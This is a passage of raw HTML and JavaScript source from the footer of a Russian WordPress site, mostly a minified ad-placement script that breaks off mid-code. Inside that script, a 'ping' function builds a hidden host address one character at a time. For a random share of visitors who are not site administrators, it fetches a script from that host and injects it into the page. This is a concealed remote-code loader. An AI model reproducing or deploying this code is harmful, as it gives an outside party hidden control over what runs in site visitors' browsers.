              <img loading="lazy" width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" alt="" class="wp-image-7818" data-lazy-srcset="/wp-content/uploads/2021/07/582896-1024x576.jpg 1024w, /wp-content/uploads/2021/07/582896-300x169.jpg 300w, /wp-content/uploads/2021/07/582896-768x432.jpg 768w, /wp-content/uploads/2021/07/582896-1536x864.jpg 1536w, /wp-content/uploads/2021/07/582896.jpg 1920w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2021/07/582896-1024x576.jpg"><noscript><img loading="lazy" width="1024" height="576" src="/wp-content/uploads/2021/07/582896-1024x576.jpg" alt="" class="wp-image-7818" srcset="/wp-content/uploads/2021/07/582896-1024x576.jpg 1024w, /wp-content/uploads/2021/07/582896-300x169.jpg 300w, /wp-content/uploads/2021/07/582896-768x432.jpg 768w, /wp-content/uploads/2021/07/582896-1536x864.jpg 1536w, /wp-content/uploads/2021/07/582896.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>
            </figure>
          </aside>
          <aside id="nav_menu-5" class="widget widget_nav_menu">
            <div class="menu-tehnicheskoe-menyu-container">
              <ul id="menu-tehnicheskoe-menyu" class="menu">
                <li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9">
                  <a href="/politika-konfidentsialnosti/">Пользовательское соглашение</a>
                </li>
                <li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8">
                  <a href="/pravoobladatelyam/">Правообладателям</a>
                </li>
                <li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22">
                  <a href="/kontakty/">Контакты</a>
                </li>
              </ul> <!--9c7ec26b--><!--9c7ec26b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf4b4ed00ecc221d4f5a678aad028b17a23f7b09" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf4b4ed00ecc221d4f5a678aad028b17a23f7b09" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3548103596640--><div id='2dvC_3548103596640'></div><!--check code-->
            </div>
          </aside>
        </div>
      </div>
    </div>
    <footer id="colophon" class="clearfix">
      <div class="footer-socket-wrapper clearfix">
        <div class="inner-wrap">
          <div class="footer-socket-area">
            <div class="copyright">
              2021 <a href="/?customize_changeset_uuid=9ef17e85-d815-458e-9a09-071e3d3c3f1b&amp;customize_autosaved=on&amp;customize_messenger_channel=preview-0" title="День и Ночь"><span>День и Ночь</span></a>
            </div>
            <nav class="small-menu clearfix"></nav>
          </div>
        </div>
      </div>
    </footer><a href="#masthead" id="scroll-up"></a>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> <noscript>
  <div></div></noscript> 
  <script type='text/javascript' src='/wp-content/themes/spacious/js/navigation.js' id='spacious-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/spacious/js/skip-link-focus-fix.js' id='spacious-skip-link-focus-fix-js'></script> 
  <script type="text/javascript">


  /*<![CDATA[*/
  jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : '',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
  });
  /*]]>*/
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var 